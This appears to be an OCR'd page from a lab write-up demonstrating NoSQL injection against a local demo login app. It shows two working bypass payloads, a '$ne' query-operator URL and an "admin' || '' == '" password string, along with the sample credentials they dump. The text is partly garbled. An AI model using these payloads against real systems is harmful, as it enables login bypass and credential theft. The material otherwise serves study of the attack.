 login succeed
0.027109146118164seconds
If the username of the password is wrong:
Username or password is wrong!
0.0042998790740967seconds
Then I put malicious payloads into the browser. As the following
ow, these two kinds of malicious payloads worked.
success
127.0.0.1/NoSQLInjectionAttackDemo/login/login_1.php?username[$ne]=1&password[$ne]=1
login succeed
username:Mark Grayson
password:password
username:Atom Eve
password:swordfish
username:William Clockwell
password:rock&roll
username:Anissa
password:highfive
0.0021839141845703seconds
Login
127.0.0.1/NoSQLInjectionAttackDemo/demo_2
Login
Username
anything
Password
admin' || '' == '
Submit
success
127.0.0.1/NoSQLInjectionAttackDemo/login/login_2.php?username=anything&password=admin%27+%7C%...
login succeed
0.039620876312256seconds